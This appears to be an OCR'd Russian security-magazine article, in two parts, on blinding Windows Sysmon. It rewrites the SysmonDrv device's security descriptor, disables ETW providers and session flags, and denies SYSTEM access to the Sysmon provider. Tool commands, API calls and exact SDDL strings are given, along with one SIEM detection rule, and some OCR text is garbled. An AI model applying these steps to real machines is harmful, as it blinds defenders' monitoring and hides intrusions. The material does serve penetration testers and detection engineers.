- 2. dwDesiredAccess перечень флагов, описывающих запрашиваемый доступ (маска доступа). Подсистема безопасности Windows устроена таким образом, что перед тем, как выполнить операцию над объектом, надо указать перечень необходимых доступов. Чтобы посмотреть значения Owner, Group и список DACL, нужно указать READ CONTROL, а чтобы **SACL** посмотреть СПИСОК ИЛИ ИЗМЕНИТЬ значение ACCESS SYSTEM SECURITY (последний флаг требует наличия у вызывающего процесса включенных привилегий SE SECURITY NAME, в противном случае получим ошибку ERROR ACCESS DENIED).
- 3. dwShareMode определяет режим совместного использования. В нашем случае устанавливается О.
- 4. lpSecurityAttributes принимает указатель на дескриптор безопасности, который будет ассоциирован с объектом. Этот параметр имеет значение только в случае создания нового объекта.
- 5. dwCreationDisposition определяет действие для существующих или несуществующих файлов или устройств, в нашем случае его значение будет равно OPEN EXISTING.
- 6. dwFlagsAndAttributes определяет перечень флагов и атрибутов, которыми запрашивается доступ к объекту. Здесь мы укажем  $\overline{C}$ FILE FLAG BACKUP SEMANTICS, ЧТО СООбЩИТ ПОДСИСТЕМЕ безопасности о необходимости получить доступ в обход существующего списка DACL (наличие данной опции требует у вызывающего процесса включенных при-ВИЛЕГИЙ SE BACKUP NAME И SE RESTORE NAME).

7. hTemplateFile - используется только при создании новых объектов.

Вот как будет выглядеть наш вызов CreateFile():

![](_page_7_Picture_646.jpeg)

После получения описателя для устройства \\. \SysmonDrv воспользуемся функцией GetSecurityInfo(), которая позволит вытащить информацию из дескриптора безопасности:

# DWORD GetSecurityInfo(

![](_page_7_Picture_647.jpeg)

Первый параметр (handle) принимает описатель нашего объекта, который мы получили с помощью CreateFile().

Далее нужно указать тип объекта (ObjectType), дескриптор безопасности которого мы хотим посмотреть. Укажем SE UNKNOWN OBJECT TYPE.

В следующем аргументе (SecurityInfo) мы указываем, какие именно поля дескриптора безопасности мы хотим получить. В нашем случае это вот такое объединение:

# OWNER\_SECURITY\_INFORMATION | GROUP\_SECURITY\_INFORMATION | DACL\_ SECURITY\_INFORMATION | SACL\_SECURITY\_INFORMATION

Оставшиеся параметры указывают на структуры данных, в которые будет помещена требуемая нам информация.

В итоге вызов GetSecurityInfo() имеет следующий вид:

![](_page_7_Picture_648.jpeg)

Посмотрим ДЕСКРИПТОР безопасности ДЛЯ \Device\SysmonDrv. на С помощью команд show owner <Device> и show group <Device> можно узнать хозяина объекта и группу, а командой show sd <Device> получить полное содержание SD в формате SDDL.

![](_page_7_Picture_649.jpeg)

Security Descriptor выглядит следующим образом:

 $0:SYG:SYD: (A; j0x1201bf; jjWD)(A; jFA; j;SY)(A; jFA; j; BA)(A; j0x1200a9; j; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1200a9; j0x1$  $RC)S:AI$ 

О том, как правильно читать такой формат, подробно написано в статье «Как смотреть SDDL и не ломать глаза о точки с запятыми» на «Хабрахабре». Мы остановимся лишь на одной его части - списке избирательного контроля доступа (DACL). Он имеет такой вид:

# $D: (A; j\theta x 1201bf; j;WD)(A; jFA; j;SY)(A; jFA; j;BA)(A; j\theta x 1200a9; j;RC)$

Список избирательного контроля доступа (Discretionary Access Control List, DACL) состоит из отдельных записей (Access Control Entries, ACE). Каждая АСЕ оформляется в отдельных круглых скобках. Именно DACL хранит информацию о том, какому субъекту и какой именно доступ разрешен, а какой запрещен. Его мы разберем подробнее.

В глаза сразу бросается запись (A;;FA;;;SY), которая говорит о том, что учетной записи Local System (SY) возможно предоставлять (А) полный доступ (FA). Попробуем явно запретить любой доступ для этой учетной записи. Для этого символ А заменим  $D - (D; FA; j; SY)$ . Переписать Security Descriptor можно командой set sddldacl <DACL>. Она реализована через вызов функции SetSecurityInfo(), которая принимает параметры, аналогичные GetSecurityInfo(), поэтому не будем разбирать его подробно.

![](_page_7_Picture_650.jpeg)

Проверим, что из этого выйдет, если попросить систему закрыть хендл на устройство с помощью уже известной нам техники - закрытия хендла через дубликат.

![](_page_7_Picture_651.jpeg)

Видим, что ничего не изменилось и у процесса Sysmon64.exe осталось открытое устройство \Device\SysmonDrv, но уже с другим описателем. Вероятно, мы чего-то не учли! Вернемся к дескриптору безопасности.

proch handle[PID: 12100] >

Обратим внимание на первую запись в списке DACL  $-$  (A;;0x1201bf;;; WD), которая означает, что для учетной записи Everyone (WD) предоставлен (А) какой-то довольно широкий доступ — 0x1201bf (присутствуют как минимум FILE READ DATA и FILE WRITE DATA). Уберем ее из списка DACL и повторим операцию по закрытию хендла на устройство.

![](_page_7_Picture_652.jpeg)

«Ура! Сработало!» — скажет хакер и продолжит свои грязные делишки в нашей системе.

Ну а мы посмотрим в журнал Microsoft-Windows-Sysmon\Operational и убедимся, что наш Sysmon, к сожалению, больше ничего не пишет.

![](_page_7_Picture_653.jpeg)

Но не стоит отчаиваться, мы как безопасники получили «плюс один» детект для нашего SIEM:

Provider Name='Microsoft-Windows-Sysmon' and EventID='255' and Data Name.Description='Failed to access the driver - Last error: Неверный дескриптор'

С позиции же «спецов по проникновению» здесь есть еще куда посмотреть, но, пожалуй, мы продолжим это увлекательное занятие в другой раз. **ЭС** 

# **TETMTBSYSMON**

Манипулируем объектами ETW, чтобы обойти мониторинг

Получив доступ к системе, злоумышленник первым делом пытается вывести из строя средства аудита, чтобы как можно дольше оставаться незамеченным. В этой статье я покажу, как атакующий может ослепить мониторинга Windows средства путем манипуляций с подсистемой Event Tracing for Windows (ETW).

![](_page_8_Picture_4.jpeg)

![](_page_8_Picture_5.jpeg)

# **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

![](_page_8_Picture_671.jpeg)

Признаюсь честно, в прошлом материале, когда я сказал, что у атакующего получилось ослепить Sysmon путем манипуляций с дескриптором безопасности устройства \Device\SysmonDrv, я немножечко слукавил. На самом деле после проделанных манипуляций Sysmon перестанет формировать лишь часть событий, но не все. Перестают генерироваться события, полученные от драйвера SysmonDrv (это, кстати говоря, основная часть: события запуска и завершения процессов, загрузка DLL в адресное пространство процесса, загрузка драйвера, манипуляций с ключами реестра и другие). Но есть еще один поставщик информации, на основе которого Sysmon формирует свои события, - это ETW. Сегодня мы посмотрим на этот механизм со стороны атакующего и попытаемся поманипулировать его работой, чтобы «до конца ослепить Sysmon».

# **EVENT TRACING FOR WINDOWS**

Event Tracing for Windows (ETW) — механизм операционной системы Windows, предназначенный для регистрации событий, происходящих в системе.

![](_page_8_Picture_12.jpeg)

# **WWW**

Подробнее про тонкости работы ETW ты можешь прочесть на «Хабрахабре»:

- Самый худший из когда-либо созданных API
- Event Tracing for Windows на стороне зла.
	- Но это не точно
- Изучаем Event Tracing for Windows: теория и практика

В ETW есть несколько основных понятий: провайдеры, сессии, контроллеры и потребители.

- Провайдеры (providers, поставщики событий) это приложения (например, DLL), в которых реализованы функции регистрации событий. Провайдер должен быть обязательно зарегистрирован в подсистеме ETW и иметь GUID. По сути, именно провайдер отслеживает состояния приложений (или системы) и отправляет события в сессию.
- Сессии (sessions, сеанс трассировки, логгер) сущности, которые собирают события от провайдеров и передают их потребителям. Одна сессия может потреблять события от одного или нескольких провайдеров. Сессии, как и провайдеры, тоже имеют свой идентификатор (GUID).
- $\cdot$  Контроллеры (controllers) это приложения (например, logman), которые управляют сессиями. Могут создавать или удалять сессии, а также изменять их параметры.
- Потребители событий (consumers) приложения, которые могут получать и как-то обрабатывать события от одной или нескольких сессий, а также из файлов.

Можно сказать, что ETW основан на провайдерах и потребителях. Провайдеры формируют и передают события о состояниях, происходящих внутри процессов или ядра, а потребители используют эти события для собственных целей (например, для анализа производительности). Причем между провайдером и потребителем присутствует промежуточная сущность - сеанс трассировки (сессия).

Дело в том, что один провайдер может генерировать множество предопределенных типов событий, часть из которых нужна одним потребителям, а другая часть — другим. Именно на уровне сессии происходит фильтрация событий. Кроме того, одной группе потребителей могут потребоваться события не от одного, а сразу от группы провайдеров, поэтому сеанс трассировки может собирать события сразу от нескольких провайдеров и отдавать их нескольким потребителям.

Давай посмотрим, как это выглядит в ядре ОС. За общее состояние подсистемы ETW отвечает структура \_ETW\_SILODRIVERSTATE, адрес которой можно получить из глобальных переменных ядра.

> lkd> dx nt!PspHostSiloGlobals Error: No type (or void) for object at Address 0xfffff80013b24540 lkd> dt nt!\_ESERVERSILO\_GLOBALS\_0xfffff80013b24540 EtwSiloState +0x360 EtwSiloState : 0xffffba05'e8624000 ETW SILODRIVERSTATE

В этой структуре есть два интересных нам поля: EtwpLoggerContext U EtwpGuidHashTable.

![](_page_8_Picture_672.jpeg)

Остановимся на них подробнее.

ffffba05`e85ddce0 | ffffba05`ed5f8940

nt!\_WMI\_LOGGER\_CONTEXT +0x000 LoggerId

+0x098 LoggerName

+0x158 Consumers

+0x124 InstanceGuid

+0x168 NumConsumers

# Сессии ETW

EtwpLoggerContext - указатель на массив Поле СТРУКТУР типа WMI LOGGER CONTEXT, каждая из которых описывает сессию сбора событий. Адреса для этих структур можно получить способом, изображенным ниже.

![](_page_8_Picture_673.jpeg)

Обрати внимание, что первые адреса равны **0х00000000 00000001**. Скорее всего, это связано с тем, что два сеанса трассировки предопределены системой и не могут быть изменены, поэтому они имеют такие значения. Давай посмотрим на определение структуры WMI LOGGER CONTEXT.

1kd> dt \_WMI\_LOGGER\_CONTEXT LoggerId LoggerName InstanceGuid Consumers NumConsumers SecurityDescriptor

На скрине выведены только наиболее интересные нам детали:

: \_UNICODE\_STRING

: LIST\_ENTRY

• Поле LoggerId — идентификатор сеанса трассировки.

: Uint4B

 $: \_G$ UID

: Uint4B

+0x320 SecurityDescriptor : \_EX\_FAST\_REF

- Параметр формате LoggerName СОДЕРЖИТ RMN СЕССИИ B UNICODE STRING.
- $\cdot$  Instance Guid идентификатор сессии трассировки в формате GUID. · Параметр SecurityDescriptor - указатель на дескриптор безопас-
- ности сессии. • Поле представляет собой Consumers СПИСОК **CTDVKTVD** ETW REALTIME CONSUMER, каждая из которых содержит указатель на структуру EPROCESS. Сама структура ETW REALTIME CONSUMER описывает отдельный объект - потребитель событий.

![](_page_8_Picture_674.jpeg)

Поле ProcessObject - это указатель на структуру \_EPROCESS процесса-потребителя.

Для примера давай посмотрим на сессию 0xFFFFBA05E862D040.

![](_page_8_Picture_675.jpeg)

у сессии EventLog-Microsoft-Windows-Sysmon-Tvt МЫ ВИДИМ, ЧТО Operational есть только один потребитель и это процесс с идентификатором 1528. Интересно, что же это за процесс?

![](_page_8_Picture_676.jpeg)

Да, это служба журнала событий Windows, которая берет события Sysmonпровайдера и записывает их в файл .evtx. Но об этом чуть позже. А пока давай вернемся к структурам ядра.

# **ЕТW-провайдеры**

Наверное, было бы логично, если бы в \_WMI\_LOGGER\_CONTEXT был указатель на массив провайдеров, которые пишут события в сессию. Но нет, все устроено немного иначе.

Каждый зарегистрированный в системе провайдер описывается структурой ETW GUID ENTRY.

![](_page_8_Picture_677.jpeg)

Причем поставщик событий может предоставлять события не более чем в восемь сеансов трассировки. Эти сведения хранятся в поле EnableInfo, которое представляет собой массив структур типа TRACE ENABLE INFO. Эта структура содержит информацию о «состоянии провайдера внутри сессии» (включен/выключен - поле IsEnable), о «принадлежности» к конкрет-LoggerId), событий ной сессии (поле  $\mathsf{a}$ фильтрации также ПОЛЯ (MatchAnyKeyword u MatchAllKeyword).

![](_page_8_Picture_52.jpeg)

Параметры провайдера, описанные в структуре \_TRACE\_ENABLE\_INFO, можно сессий. **BCCX** Для настроить **CTDVKTVDE** ОДНОВРЕМЕННО ДЛЯ ЭТОГО  $\mathsf B$ **\_ETW\_GUID\_ENTRY** есть отдельное поле ProviderEnableInfo.

Как ты можешь заметить, у каждого провайдера есть свой дескриптор безопасности SecurityDescriptor структуре **OTG** поле  $\mathsf B$ ETW GUID ENTRY.

Обрати внимание, что первый элемент структуры - GuidList. Это двусвязный список, в виде которого хранятся все провайдеры. Чтобы зарегистрировать в системе новый провайдер, ядру нужно пройтись по всем элементам этого списка и в конец добавить ссылку на новую структуру. А чтобы выполнить какую-либо операцию над зарегистрированным провайдером (добавить провайдер в сессию, включить/выключить, изменить дескриптор безопас-

ности), ядру придется пройти по каждому элементу, пока он не найдет нужного ему поставщика. Такой подход негативно сказывается на производительности.

Давай вернемся к основной структуре, описывающей состояние ETW (структура **\_ETW\_SILODRIVERSTATE**), и обратим внимание Ha поле EtwpGuidHashTable, оно имеет тип ETW\_HASH\_BUCKET. Это поле представляет собой массив из 64 типов (64 элементов) списков провайдеров.

Дело в том, что с эволюцией Windows существенно увеличилось количество поставщиков событий, и с точки зрения производительности было бы не очень разумно хранить это множество зарегистрированных в системе провайдеров в виде одного списка. Поэтому разработчики решили разделить все провайдеры на группы. Признаком принадлежности провайдера к определенной группе служит взятый от GUID хеш, который вычисляется вот по такой формуле:

Guid->Data1 XOR (Guid->Data2 XOR Guid->Data4[0] XOR Guid->Data4[4])) & 0x3F

Значение 0x3F ограничивает размер хеша шестью битами (64 уникальных значения). Отсюда и берется размер массива EtwpGuidHashTable равный 64 элементам.

Помимо того что провайдеры делятся на группы в зависимости от хеша, они еще бывают нескольких типов. Типы провайдеров определены перечислением ETW\_GUID\_TYPE. Так, ListHead[0] содержит список провайдеров ListHead[1] EtwTraceGuidType, типа a СПИСОК типа EtwNotificationGuidType. Этот факт усложняет представление списков провайдеров в ядре Windows.

### kd> dt nt!\_ETW\_HASH\_BUCKET +0x000 ListHead <u>: [3] \_LIST\_ENTRY</u><br>: \_EX\_PUSH\_LOCK +0x030 BucketLock

Итак, в системе существует 64 группы списков провайдеров, определенных массивом EtwpGuidHashTable. Каждая группа имеет три различных списка, в зависимости от типа. Сначала это не так просто осознать, но не волнуйся, со временем все обязательно уложится в голове.

Предлагаю поупражняться и найти хеш для провайдера {5770385F-C22A-43E0-BF4C-06F5698FFBD9}. Забегая вперед, скажу, что это провайдер, зарегистрированный процессом Sysmon64.exe - Microsoft-Windows-Sysmon.

# (0x5770385F XOR 0xC22A XOR 0xBF XOR 0x69) & 0x3F = 0x23

0x23 - 35 в десятичной системе счисления. Это означает, что наш провайдер хранится в 35-м наборе списков (в 35-м элементе массива EtwpGuidHashTable). Давай проверим это:

1. Получим 35-й элемент массива EtwpGuidHashTable:

# $dx - r\theta$  @\$GuidTable = ((nt!\_ESERVERSILO\_GLOBALS\*)&nt! PspHostSiloGlobals)->EtwSiloState->EtwpGuidHashTable[35]

2. Из него возьмем нулевой элемент списка ListHead и выведем содержимое ЭТОГО СПИСКА:

dx -g Debugger.Utility.Collections.FromListEntry(@\$GuidTable. ListHead[0], "nt!\_ETW\_GUID\_ENTRY", "GuidList").Select(entry => new {GUID = entry.Guid, SecurityDescriptor = entry.SecurityDescriptor}  $\lambda$ 

3. Убеждаемся, что в 35-м наборе списков присутствует GUID Sysmon-провайдера.

![](_page_8_Picture_678.jpeg)

# **NT Kernel Logger Session**

Помимо того что сеансы трассировки могут создаваться отдельными приложениями, в системе существует специальный тип сессии - NT Kernel Logger, который предназначен для наблюдения за предопределенными классами событий ядра ОС (события подсистемы ввода-вывода, менеджера управления памятью, менеджера конфигурации и стека ТСР/IР и других). Для нужд этой сессии в системе существует и специальный провайдер SystemTraceProvider (а начиная с Windows 10 - несколько провайдеров), который отвечает за формирование этих самых событий.

Чтобы включить в сессию системный провайдер, в поле LogFileMode EVENT TRACE PROPERTIES **HYXHO** ПОМЕСТИТЬ СТРУКТУРЫ значение EVENT TRACE SYSTEM LOGGER MODE (0x02000000). В соответствии с руководством Microsoft, чтобы определить перечень событий, за которыми мы хотим наблюдать, нам нужно указать «список» флагов в поле EnableFlags СТРУКТУРЫ EVENT\_TRACE\_PROPERTIES.

← НАЧАЛО СТАТЬИ

# **OCJIENINTЬ SYSMON** ПОЛНОСТЬЮ

МАНИПУЛИРУЕМ ОБЪЕКТАМИ ЕТW,<br>ЧТОБЫ ОБОЙТИ МОНИТОРИНГ

# **SYSMON && ETW**

В приведенном выше описании мы немного освежили знания, которые нам помогут при исследовании процессов работы инструмента Sysmon. Пора приступать к самому исследованию. Итак, чтобы получить хоть какие-то доказательства того, что Sysmon и ETW

имеют отношение друг к другу, посмотрим на список хендлов процесса Sysmon64.exe.

![](_page_9_Picture_1010.jpeg)

name <ProcessPattern>  $\mu$  show О том, как работают команды search handles <PID> <Type>, я рассказывал в прошлом материале.

Как видим, в таблице хендлов присутствуют описатели для двух объектов ядра типа EtwConsumer. Этот объект представляет собой подключенный ETWпотребитель, способный получать события от сеансов трассировки.

Вывод выше означает, что процесс Sysmon64.exe потребляет события от двух сессий. Проверим это. Посмотрим на список всех сеансов трассировки, зарегистрированных в системе, и найдем наиболее подходящие по смыслу для Sysmon.

![](_page_9_Picture_1011.jpeg)

Команда <SessionPattern> search session вызывает ФУНКЦИЮ QueryAllTracesW:

![](_page_9_Picture_1012.jpeg)

Последние два параметра (PropertyArrayCount и LoggerCount) указывают на имеющееся и требуемое количество элементов массива PropertyArray.

На первом параметре (PropertyArray) давай остановимся немного подробнее. Это указатель на массив указателей на структуры типа EVENT TRACE PROPERTIES, каждая из которых описывает параметры сессии. Внимательный читатель задастся вопросом, почему же нельзя было передавать в функцию просто указатель массив на СТРУКТУР EVENT\_TRACE\_PROPERTIES. Это, скорее всего, связано с тем, что структура, описывающая сессию, не имеет постоянного размера.

Дело в том, что в самой структуре отсутствуют поля «имя лог-файла» и «имя сессии», размер каждого из которых не должен превышать 1024 символа. Эти поля записываются в память за структурой, а в самой структуре LogFileNameOffset смещения (ПОЛЯ указываются ПРОСТО и LoggerNameOffset) относительно ее начала. Наверное, с целью экономии памяти разработчики решили сделать размер этой структуры переменной длины.

Чтобы получить список сессий, нужно сделать как минимум два вызова функции **QueryAllTracesW**. Первый вернет количество сессий. На основе этой информации нужно будет:

- 1. Выделить память для массива указателей с количеством элементов, равным количеству сессий.
- 2. Выделить буферную память, в которую будет сохранена информация обо всех сессиях.
- 3. Разделить буферную память на куски, в каждый из которых будет помещена информация об отдельной сессии, а адресами каждого из кусков инициализировать массив указателей, объявленный на первом шаге.
- 4. Для буферного куска (для каждого каждой **СТРУКТУРЫ** EVENT TRACE PROPERTIES) УСТАНОВИТЬ ЗНАЧЕНИЯ ПОЛЕЙ BufferSize, LoggerNameOffset W LogFileNameOffset.

Снова вызвать функцию QueryAllTracesW и получить список сессий (при условии, что размера выделенного буфера хватит для сохранения этой информации).

Итак, проделанные манипуляции позволили нам получить три сеанса, по названию схожие с Sysmon. Как мы выяснили ранее, сессия EventLog-Microsoft-Windows-Sysmon-Operational СОЗДАНА ДЛЯ ТОГО, ЧТОбы СЛУЖба журнала событий Windows могла потреблять события от Sysmon и писать их в соответствующий журнальный файл. Эту сессию давай оставим напоследок, а сейчас остановимся на сеансах SysmonDnsEtwSession и SYSMON TRACE.

Но для начала убедимся, что их потребитель - это именно процесс Sysmon64.exe. Мне неизвестен способ, как это можно сделать из режима пользователя, поэтому обратимся к нашему любимому отладчику.

В WinDbg есть расширение !wmitrace, которое позволяет удобно работать со структурами ETW. С помощью команды !wmitrace.strdump получим список сеансов ETW.

![](_page_9_Picture_1013.jpeg)

Командой !wmitrace.logger <LoggerId> получим подробную информацию O CECCUM SYSMON TRACE.

Logger Id 0x27 @ 0xFFFFA087BACEEA40 Named 'SHS-03062024-144836-7-7f

 $LastFlushedBuffer = 0$ MaximumFileSize

FlushTimer

 $= 0$  $= 1$  sec

![](_page_9_Picture_30.jpeg)

Поле **Consumer** содержит состоящий из одного элемента список адресов структур **ETW REALTIME CONSUMER**, каждая из которых содержит указатель Ha EPROCESS.

![](_page_9_Picture_32.jpeg)

Таким образом мы убеждаемся, что потребителем сессии SYSMON TRACE является процесс Sysmon64.exe.

Для сеанса SysmonDnsEtwSession потребитель тоже Sysmon64.exe. Проверить это ты можешь самостоятельно, проделав перечень шагов, аналогичный описанному выше.

# МАНИПУЛИРУЕМ С ETW И ЛОМАЕМ SYSMON

Мы убедились, что Sysmon для своего функционирования создает несколько сеансов трассировки. Давай теперь посмотрим, какие именно манипуляции могут совершать атакующие при попытке ослепить Sysmon.

# Выключаем провайдеры сессии SysmonDnsEtwSession

Раз уж сессии собирают события от провайдеров, а у каждого провайдера в структуре \_ETW\_GUID\_ENTRY есть массив его состояний, первое, что приходит в голову (с позиции атакующего), - это отключить провайдер от сессии. Так и поступим.

Давай провайдеров, СПИСОК ПОСМОТРИМ на OT КОТОРЫХ СЕССИЯ SysmonDnsEtwSession получает события.

![](_page_9_Picture_1014.jpeg)

Команда show session <SessionHandle> вызывает функцию ControlTraceW с параметром EVENT\_TRACE\_CONTROL\_QUERY.

ULONG WMIAPI ControlTraceW(

![](_page_9_Picture_1015.jpeg)

 $);$ 

# Пройдемся по параметрам.

- TraceHandle принимает идентификатор (дескриптор сессии).
- Второй параметр (InstanceName) имя сессии. Один из первых двух параметров может быть равен NULL.
- Следующий параметр возвращает **CTDVKTVDV** сессии описания
- EVENT TRACE PROPERTIES. • В параметре ControlCode указывается код операции. В нашем случае он **PABEH EVENT TRACE CONTROL QUERY.**

Вызов этой функции позволяет получить информацию об имени сессии, ее GUID, а также параметры LogFileMode и EnableFlags, но не предоставляет информации о провайдерах.

Далее нам нужно получить информацию о провайдерах, которые предоставляют события в сессию. Я не знаю способа, как запросто получить список провайдеров для конкретной сессии. Судя по тому, как это делает оснастка perfmon.exe, логика тут следующая: нужно получить полный список провайдеров, зарегистрированных в системе, пройтись по каждому и найти признаки его принадлежности к сессии ETW. В целом логика повторяет структуру представления провайдеров в ядре Windows.

провайдеров Получить СПИСОК **MOXHO**  $\mathsf{C}$ ПОМОЩЬЮ вызова TdhEnumerateProviders:

# TDHSTATUS TdhFnumerateProviders(

![](_page_9_Picture_1016.jpeg)

![](_page_9_Picture_1017.jpeg)

NumberOfProviders), и массив типа TRACE PROVIDER INFO, который описывает каждый провайдер в отдельности с указанием имени (вычисляется с помощью ProviderNameOffset) и GUID (поле ProviderGuid). Таким образом, вызов функции TdhEnumerateProviders вернет нам информацию об именах и GUID провайдеров, но не даст информации о принадлежности провайдеров к конкретной сессии.

Чтобы получить недостающую информацию, мы для каждого провайдера должны вызвать функцию EnumerateTraceGuidsEx:

![](_page_9_Picture_1018.jpeg)

Разберем параметры.

- TraceQueryInfoClass принимает тип запроса функции. В нашем случае он равен TraceGuidQueryInfo, это означает, что нам нужно получить информацию о провайдере.
- · GUID провайдера передается в виде буфера InBuffer.
- · Параметр InBufferSize определяет размер буфера.
- Четвертым параметром (OutBuffer) передается указатель на возвращаемый буфер.
- · Пятый (OutBufferSize) и шестой (ReturnLength) параметры указывают размер имеющейся и требуемой памяти, в которую помещается результат работы функции.

Параметр OutBuffer представляет собой структуру данных, заголовком которой является TRACE GUID INFO.

заголовком Вслед за идет одна или несколько **CTDVKTVD** типа TRACE PROVIDER INSTANCE INFO, каждая из которых описывает принадлежность сессии к провайдеру и параметры фильтрации событий. Наглядно это можно представить в следующем виде.

![](_page_9_Picture_67.jpeg)

Видим, что в сессию включен один провайдер - Microsoft-Windows-DNS-Client. Отключим его от сессии SysmonDnsEtwSession. Это можно сделать EnableTraceEx2 **ФУНКЦИИ**  $\overline{C}$ ПОМОЩЬЮ  $\mathsf{C}$ параметром EVENT\_CONTROL\_CODE\_DISABLE\_PROVIDER:

ULONG WMIAPI EnableTraceEx2(

 $);$ 

![](_page_9_Picture_1019.jpeg)

• Первый параметр (TraceHandle) — дескриптор сессии трассировки. В нашем случае этот параметр равен 0х23.

• В следующем параметре (ProviderId) передается GUID провайдера. провайдера Microsoft-Windows-DNS-Client Для OH равен  $\{$ 

- 1C95126E-7EEA-49A9-A3FE-A378B03DDB4D}.  $\cdot$  Параметр ControlCode принимает ТИП операции
- (EVENT CONTROL CODE DISABLE PROVIDER). • Четвертый параметр (Level) — уровень логирования. Установим его
- **B TRACE LEVEL INFORMATION.** · Пятый и шестой параметры (MatchAnyKeyword и MatchAllKeyword) принимают параметры фильтрации событий. Установим их равными
- OXFFFFFFFFFFFFFFFFF и 0х00 соответственно. · Последние параметры (Timeout и EnableParameters) установим рав-НЫМИ НУЛЮ.

Команда disable <ProviderGuid> <SessionHandle> работает на основе функции EnableTraceEx2.

![](_page_9_Picture_1020.jpeg)

Открываем оснастку «Просмотр событий», пытаемся отрезолвить насколько DNS-имен и убеждаемся в отсутствии событий «EventID 22 (DNS query)» в журнале Microsoft-Windows-Sysmon\Operational.

Итак, нашему атакующему удалось скрыть события разрешения имен от Sysmon, но остался еще один тип событий - «EventID 3 (Network connection detection)».

Изменяем флаги сессии SYSMON TRACE Теперь давай посмотрим, какие провайдеры отправляют события в сеанс **SYSMON TRACE.** 

![](_page_9_Picture_1021.jpeg)

Как видим, список провайдеров пуст, однако тут стоит обратить внимание на значение параметра LogFileMode и вспомнить про специальный тип сессий - NT Kernel Logger. Видим, что в списке параметров присутствует EVENT TRACE SYSTEM LOGGER MODE (0x02000000). Это значит, что провайдером для нее является SystemTraceProvider, а перечень типов событий определяется параметром EnableFlags (0x10000).

Представим, что нашему атакующему пришло в голову отключить все типы событий системного провайдера. Это можно сделать с помощью вызова функции ControlTraceW с параметром EVENT\_TRACE\_CONTROL\_UPDATE. А в саму функцию передать структуру EVENT\_TRACE\_PROPERTIES с параметром EnableFlags, равным 0x00. Команда set enableflags <SessionHandle> < Flags> выполняет эти операции.

![](_page_9_Picture_1022.jpeg)

Повторно открываем оснастку «Просмотр событий», пытаемся установить соединение с каким-нибудь сервером и убеждаемся в отсутствии не только событий «EventID 22 (DNS query)», но и событий «EventID 3 (Network connection detection)» в журнале Microsoft-Windows-Sysmon\Operational.

### Манипулируем дескрипторами безопасности сессии EventLog-Microsoft-Windows-Sysmon-Operational

В итоге всю информацию, получаемую от модуля ядра SysmonDrv (подробнее - в прошлой статье) и от подсистемы ETW, служба режима пользователя Sysmon агрегирует внутри себя и пишет в журнал событий Microsoft-Windows-Sysmon\Operational.

В этом механизме также задействованы сессии ETW и провайдеры. Ранее мы с тобой видели, что в системе присутствуют три сессии, созвучные с Sysmon, и первая из них - EventLog-Microsoft-Windows-Sysmon-Operational, которую мы договаривались оставить на конец. Так вот, конец настал!

Давай посмотрим на список провайдеров этой сессии.

![](_page_9_Picture_91.jpeg)

Видим, что у сессии есть один провайдер - Microsoft-Windows-Sysmon. Ранее, когда мы смотрели структуры ядра, описывающие объекты сессии и провайдера, видели, что у каждой из них есть поле SecurityDescriptor. Предлагаю попробовать поманипулировать им.

Давай сначала попробуем изменить SecurityDescriptor для провайдера Microsoft-Windows-Sysmon, а потом для сессии EventLog-Microsoft-Windows-Sysmon-Operational и посмотрим, что из этого выйдет.

![](_page_9_Picture_94.jpeg)

**INFO** Перед началом этого эксперимента необходимо вернуть всё на исходную позицию и убедиться, что Sysmon пишет события в свой журнал.

Посмотрим на дескриптор безопасности провайдера. Это можно сделать, используя вызов EventAccessQuery:

ULONG EVNTAPI EventAccessQuery(

 $[in]$ LPGUID Guid, [in, out] PSECURITY\_DESCRIPTOR Buffer, [in, out] PULONG **BufferSize** 

 $);$ 

- Первым параметром (Guid) передается GUID сессии или провайдера. • Вторым параметром (Buffer) передается адрес буфера, в который будет
- помещен дескриптор безопасности сессии или провайдера. • И наконец, последний параметр (BufferSize) получает и возвращает размер буфера.

227-1950414635-4190290187)

Дескриптор безопасности имеет следующий вид:

 $\circ$ och etw[PID: 13652] >

 $0:BAG:BAD:(A;;0x1800;;;WD)(A;;0x120fff;;;SY)(A;;0x120fff;;;;LS)(A;;$  $\mathsf{0x120fff};$ ; $\mathsf{NS}(A;;\mathsf{0x120fff};;;\mathsf{BA})(A;;\mathsf{0xee5};;;\mathsf{LU})(A;;\mathsf{LC};;;\mathsf{MU})(A;;\mathsf{C},\mathsf{C})$ 0x1800;;;AC)(A;;0x1800;;;S-1-15-3-1024-3153509613-960666767-3724611135-2725662640-12138253-543910227-1950414635-4190290187)

Первая запись в списке DACL (A;;0x1800;;;WD) означает, что для учетной записи Everyone нужно предоставить следующий доступ:

# TRACELOG\_ACCESS\_KERNEL\_LOGGER | TRACELOG\_REGISTER\_GUIDS

Вторая запись ((A;;0x120fff;;;SY)) предоставляет полный доступ для учетной записи Local System.

Давай явно запретим для Local System доступ к провайдеру -(D;;0x120fff;;;SY), а АСЕ для учетки Everyone вообще уберем. Это можно сделать с помощью функции EventAccessControl:

ULONG EVNTAPI EventAccessControl( [in] LPGUID Guid, Operation, [in] ULONG [in] PSID Sid, [in] ULONG Rights, [in] BOOLEAN AllowOrDeny

 $);$ 

- Первым параметром (Guid) передается идентификатор провайдера или сеанса, для которого нужно изменить дескриптор безопасности.
- Вторым (Operation) указывается тип операции. Это может быть добавление записи в списки DACL/SACL или полная замена этих списков.
- Третьим параметром (sid) передается идентификатор учетной записи, для которой изменяются права доступа.
- Следующим параметром (Rights) передается перечень прав доступа в виде маски. • И последним параметром (AllowOrDeny) определяется тип операции:
- разрешить или запретить.

# Команда set sddldacl <Guid> <sddldacl> реализует вызов этой функции.

ID: 9736 ] > set sddldacl {5770385F-C22A-43E0-BF4C-06F5698FFBD9} D:(D;;0x120fff;;;SY)(A;;0x120fff;;;LS)(A;;0x120fff;;;NS<br>f;;;BA)(A;;0xee5;;;LU)(A;;LC;;;MU)(A;;0x1800;;;AC)(A;;0x1800;;;5-1-15-3-1024-3153509613-960666767-372 38253-543910227-1950414635-4190290187)  $(MainModule)$  Security Descriptor successfull updated for GUID  $\{5770385F-C22A-43E0-BFAC-06F5698FFBD9\}$ . och etw[PID: 9736 ]

